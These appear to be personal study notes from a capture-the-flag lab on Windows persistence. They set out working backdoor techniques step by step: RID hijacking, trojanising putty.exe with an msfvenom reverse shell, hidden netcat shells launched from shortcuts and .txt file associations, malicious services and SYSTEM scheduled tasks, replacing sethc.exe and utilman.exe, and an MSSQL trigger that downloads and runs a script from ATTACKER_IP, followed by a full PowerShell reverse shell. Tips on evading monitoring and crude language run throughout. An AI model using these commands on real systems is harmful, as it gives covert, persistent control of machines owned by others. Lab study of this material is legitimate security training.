Windows local percistence
Tampering with unprivileged users
You might wonder we already have a admin user why i need a stupid fuck backdoor ??? Well it's simple admin user is heavily monitired and there's a pretty big chance we might get caught.
Adding a user to admin group
net localgroup administrators thmuser0 /addnet localgroup "Remote Management Users" thmuser1 /addAlso u can bypass UAC thingy
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1Special Privileges and Security Descriptors
We can export current config file
secedit /export /cfg config.infThen we will add our user to SeBackupPrivilege & SeRestorePrivilege group
![[Pasted image 20230516172301.png]]
Now convert inf file to sdb file and load up the config
secedit /import /cfg config.inf /db config.sdb
secedit /configure /db config.sdb /cfg config.infNow u can add that user to winrm using this
Set-PSSessionConfiguration -Name Microsoft.PowerShell -showSecurityDescriptorUIRid hijacking
When a user is created, an identifier called Relative ID (RID) is assigned to them. The RID is simply a numeric identifier representing the user across the system. When a user logs on, the LSASS process gets its RID from the SAM registry hive and creates an access token associated with that RID. If we can tamper with the registry value, we can make windows assign an Administrator access token to an unprivileged user by associating the same RID to both accounts.
An admin will have a rid of 500 and anyother user will have RID >= 1000
C:\> wmic useraccount get name,sid
Name SID
Administrator S-1-5-21-1966530601-3185510712-10604624-500
DefaultAccount S-1-5-21-1966530601-3185510712-10604624-503
Guest S-1-5-21-1966530601-3185510712-10604624-501
thmuser1 S-1-5-21-1966530601-3185510712-10604624-1008
thmuser2 S-1-5-21-1966530601-3185510712-10604624-1009
thmuser3 S-1-5-21-1966530601-3185510712-10604624-1010Now u can open regedit
PsExec64.exe -i -s regeditAfter that go to HKLM\SAM\SAM\Domains\Account\Users\
Then you have to find the user usually it's in the form of hex , So over here i want to change thmuser3 whose id is 1010 will be 0x3F2
Backdooring files
First we will be backdoor an already existed exe file .
First find a shortcut for any exe file on the machine then go in properties tab then download that executable file on your machine in this case putty.exe then embeed your code in it
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/x64/shell_reverse_tcp lhost=ATTACKER_IP lport=4444 -b "\x00" -f exe -o puttyX.exeOr you can create a powershell script
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe ATTACKER_IP 4445"
C:\Windows\System32\calc.exeThen in the shortcut you can add something like this
powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1![[Pasted image 20230516231118.png]]
Hijacking File associations
In this we as a attacker change some registries and make os to run a system level command whenever we open a file of a specific type for example .txt or jpg
So to perfom this type of attack u gotta open reg editor (registry editor) then ![[Pasted image 20230516232035.png]] **In this case we will be attacking .txt file
![[Pasted image 20230516232121.png]]
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 4448"
C:\Windows\system32\NOTEPAD.EXE $args[0]Now put this as new value in registry
powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor2.ps1![[Pasted image 20230516232424.png]]
Now open any txt file to get shellzz
Abusing services
Why services cuz why not ?? It will start as soon as your machines start so yeah why not ?? maybe not to stealthy but yeah it is what it is .
We can either change the passwd or we can add our own binary
sc.exe create THMservice binPath= "net user Administrator Passwd123" start= auto
sc.exe start THMservicemsfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4448 -f exe-service -o rev-svc.exesc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= auto
sc.exe start THMservice2You can also list all service with this command
sc.exe query state=allYou can also change the binary of already existing binary
sc.exe config THMservice3 binPath= "C:\Windows\rev-svc2.exe" start= auto obj= "LocalSystem"Abusing schedule task
We can use this command to create a task
schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe ATTACKER_IP 4449" /ru SYSTEMWe can use this task to check whether the task is created or not
schtasks /query /tn thm-taskbackdoorThen we can delete the task from registry to make it "invisible"
![[Pasted image 20230517001928.png]]
Loggon triggered Persistence
Uwu why ????? Well son if u don't want to wwait for eternity or for you marriage (which will never happen) u gotta get shell asap . In simple terms it mean u will get shell as soon as someone logs in .
Startup folder , we can place your executable over here and it will run it as soon as someone logs in...
There are two way's to store file in it either we can go for a specific user or for everyone
C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
copy your exe file in any one of the dir and wait for someone to login .
Run / RunOnce
You can also force a user to execute a program on logon via the registry. Instead of delivering your payload into a specific directory, you can use the following registry entries to specify applications to run at logon:
HKCU\Software\Microsoft\Windows\CurrentVersion\RunHKCU\Software\Microsoft\Windows\CurrentVersion\RunOnceHKLM\Software\Microsoft\Windows\CurrentVersion\RunHKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
The registry entries under HKCU will only apply to the current user, and those under HKLM will apply to everyone. Any program specified under the Run keys will run every time the user logs on. Programs specified under the RunOnce keys will only be executed a single time.
![[Pasted image 20230517235818.png]]
Winlogon
Another alternative to automatically start programs on logon is abusing Winlogon, the Windows component that loads your user profile right after authentication (amongst other things).
Winlogon uses some registry keys under HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ that could be interesting to gain persistence:
Userinitpoints touserinit.exe, which is in charge of restoring your user profile preferences.shellpoints to the system's shell, which is usuallyexplorer.exe.
![[Pasted image 20230518000354.png]]
Backdooring the Login Screen / RDP
Sticky Keys
When pressing key combinations like CTRL + ALT + DEL, you can configure Windows to use sticky keys, which allows you to press the buttons of a combination sequentially instead of at the same time. In that sense, if sticky keys are active, you could press and release CTRL, press and release ALT and finally, press and release DEL to achieve the same effect as pressing the CTRL + ALT + DEL combination.
To establish persistence using Sticky Keys, we will abuse a shortcut enabled by default in any Windows installation that allows us to activate Sticky Keys by pressing SHIFT 5 times. After inputting the shortcut, we should usually be presented with a screen that looks as follows:

After pressing SHIFT 5 times, Windows will execute the binary in C:\Windows\System32\sethc.exe. If we are able to replace such binary for a payload of our preference, we can then trigger it with the shortcut. Interestingly, we can even do this from the login screen before inputting any credentials.
A straightforward way to backdoor the login screen consists of replacing sethc.exe with a copy of cmd.exe. That way, we can spawn a console using the sticky keys shortcut, even from the logging screen.
To overwrite sethc.exe, we first need to take ownership of the file and grant our current user permission to modify it. Only then will we be able to replace it with a copy of cmd.exe. We can do so with the following commands:
Command Prompt
C:\> takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
1 file(s) copied.After doing so, lock your session from the start menu:

You should now be able to press SHIFT five times to access a terminal with SYSTEM privileges directly from the login screen:

Utilman
Utilman is a built-in Windows application used to provide Ease of Access options during the lock screen:

When we click the ease of access button on the login screen, it executes C:\Windows\System32\Utilman.exe with SYSTEM privileges. If we replace it with a copy of cmd.exe, we can bypass the login screen again.
To replace utilman.exe, we do a similar process to what we did with sethc.exe:
Command Prompt
C:\> takeown /f c:\Windows\System32\utilman.exe
SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\utilman.exe /grant Administrator:F
processed file: C:\Windows\System32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): yes
1 file(s) copied.To trigger our terminal, we will lock our screen from the start button:

And finally, proceed to click on the "Ease of Access" button. Since we replaced utilman.exe with a cmd.exe copy, we will get a command prompt with SYSTEM privileges:

Using MSSQL as a Backdoor
There are several ways to plant backdoors in MSSQL Server installations. For now, we will look at one of them that abuses triggers. Simply put, triggers in MSSQL allow you to bind actions to be performed when specific events occur in the database. Those events can range from a user logging in up to data being inserted, updated or deleted from a given table. For this task, we will create a trigger for any INSERT into the HRDB database.
Before creating the trigger, we must first reconfigure a few things on the database. First, we need to enable the xp_cmdshell stored procedure. xp_cmdshell is a stored procedure that is provided by default in any MSSQL installation and allows you to run commands directly in the system's console but comes disabled by default.
To enable it, let's open Microsoft SQL Server Management Studio 18, available from the start menu. When asked for authentication, just use Windows Authentication (the default value), and you will be logged on with the credentials of your current Windows User. By default, the local Administrator account will have access to all DBs.
Once logged in, click on the New Query button to open the query editor:

Run the following SQL sentences to enable the "Advanced Options" in the MSSQL configuration, and proceed to enable xp_cmdshell.
sp_configure 'Show Advanced Options',1;
RECONFIGURE;
GO
sp_configure 'xp_cmdshell',1;
RECONFIGURE;
GOAfter this, we must ensure that any website accessing the database can run xp_cmdshell. By default, only database users with the sysadmin role will be able to do so. Since it is expected that web applications use a restricted database user, we can grant privileges to all users to impersonate the sa user, which is the default database administrator:
USE master
GRANT IMPERSONATE ON LOGIN::sa to [Public];After all of this, we finally configure a trigger. We start by changing to the HRDB database:
USE HRDBOur trigger will leverage xp_cmdshell to execute Powershell to download and run a .ps1 file from a web server controlled by the attacker. The trigger will be configured to execute whenever an INSERT is made into the Employees table of the HRDB database:
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloadstring(''http://ATTACKER_IP:8000/evilscript.ps1'')"';Now that the backdoor is set up, let's create evilscript.ps1 in our attacker's machine, which will contain a Powershell reverse shell:
$client = New-Object System.Net.Sockets.TCPClient("ATTACKER_IP",4454);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + "PS " + (pwd).Path + "> ";
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()We will need to open two terminals to handle the connections involved in this exploit:
The trigger will perform the first connection to download and execute
evilscript.ps1. Our trigger is using port 8000 for that.The second connection will be a reverse shell on port 4454 back to our attacker machine.
AttackBox
user@AttackBox$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
AttackBox
user@AttackBox$ nc -lvp 4454
Listening on 0.0.0.0 4454With all that ready, let's navigate to http://10.10.3.246/ and insert an employee into the web application. Since the web application will send an INSERT statement to the database, our TRIGGER will provide us access to the system's console.
Last updated